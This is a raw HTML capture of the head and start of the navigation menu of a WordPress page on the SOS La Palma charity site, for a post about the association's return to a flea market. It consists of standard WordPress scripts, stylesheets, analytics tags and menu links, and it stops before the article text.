

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soslapalma.com/asociacion-solidaridad-sos-la-palma-wieder-auf-dem-flohmarkt/
body_size: 12115
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>“Asociación Solidaridad SOS La Palma”  wieder auf dem Flohmarkt | SOS La Palma</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.soslapalma.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="SOS La Palma &raquo; Feed" href="https://www.soslapalma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOS La Palma &raquo; Comments Feed" href="https://www.soslapalma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOS La Palma &raquo; “Asociación Solidaridad SOS La Palma”  wieder auf dem Flohmarkt Comments Feed" href="https://www.soslapalma.com/asociacion-solidaridad-sos-la-palma-wieder-auf-dem-flohmarkt/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.soslapalma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.soslapalma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bsk-pdf-manager-pro-css-css' href='https://www.soslapalma.com/wp-content/plugins/bsk-pdf-manager/css/bsk-pdf-manager-pro.css?ver=1754901350' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.soslapalma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://www.soslapalma.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.soslapalma.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.soslapalma.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.soslapalma.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.soslapalma.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script src="https://www.soslapalma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.soslapalma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bsk-pdf-manager-pro-js-extra">
var bsk_pdf_pro = {"ajaxurl":"https:\/\/www.soslapalma.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.soslapalma.com/wp-content/plugins/bsk-pdf-manager/js/bsk_pdf_manager_pro.js?ver=1754901350" id="bsk-pdf-manager-pro-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-46502806-1" id="gglnltcs_googletagmanager-js"  async></script>
<script id="gglnltcs_googletagmanager-js-after">
window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());

				gtag('config', 'UA-46502806-1');
</script>
<script src="https://www.soslapalma.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/www.soslapalma.com\/wp-admin\/admin-ajax.php","security":"9a88e5d66f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.soslapalma.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.soslapalma.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://www.soslapalma.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.soslapalma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.soslapalma.com/wp-json/wp/v2/posts/2278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.soslapalma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.soslapalma.com/asociacion-solidaridad-sos-la-palma-wieder-auf-dem-flohmarkt/" />
<link rel='shortlink' href='https://www.soslapalma.com/?p=2278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.soslapalma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soslapalma.com%2Fasociacion-solidaridad-sos-la-palma-wieder-auf-dem-flohmarkt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.soslapalma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soslapalma.com%2Fasociacion-solidaridad-sos-la-palma-wieder-auf-dem-flohmarkt%2F&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.soslapalma.com/wp-content/uploads/2020/09/cropped-Roque2.jpg) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			.site-title,
	.site-description {
		position: absolute;
		clip: rect(1px 1px 1px 1px); /* IE7 */
		clip: rect(1px, 1px, 1px, 1px);
	}
			</style>
	<link rel="icon" href="https://www.soslapalma.com/wp-content/uploads/2017/03/cropped-logosos-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.soslapalma.com/wp-content/uploads/2017/03/cropped-logosos-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.soslapalma.com/wp-content/uploads/2017/03/cropped-logosos-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.soslapalma.com/wp-content/uploads/2017/03/cropped-logosos-270x270.jpg" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-headings: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-input: Arial, Helvetica Neue, Helvetica, sans-serif;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer, #site-footer, .entry-content p, .entry-content ol, .entry-content ul, .entry-content dl, .entry-content dt, .widget_text p, .widget_text ol, .widget_text ul, .widget_text dl, .widget_text dt, .widget-content .rssSummary {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
font-weight: 700;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
font-style: normal;
font-weight: 700;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="wp-singular post-template-default single single-post postid-2278 single-format-standard wp-embed-responsive wp-theme-twentythirteen">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://www.soslapalma.com/" rel="home">
				<h1 class="site-title">SOS La Palma</h1>
				<h2 class="site-description">AYUDA PARA LOS PALMEROS</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-activities-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3124"><a href="https://www.soslapalma.com/la-asociacion/">La Asociación</a>
<ul class="sub-menu">
	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3072"><a href="https://www.soslapalma.com/la-asociacion/espanol/">Español</a>
	<ul class="sub-menu">
		<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://www.soslapalma.com/la-asociacion/espanol/sos-la-palma-por-que/">La Asociación Solidaridad SOS La Palma   ¿por qué?</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.soslapalma.com/la-asociacion/espanol/objetivo/">Objetivos y Donaciones</a></li>
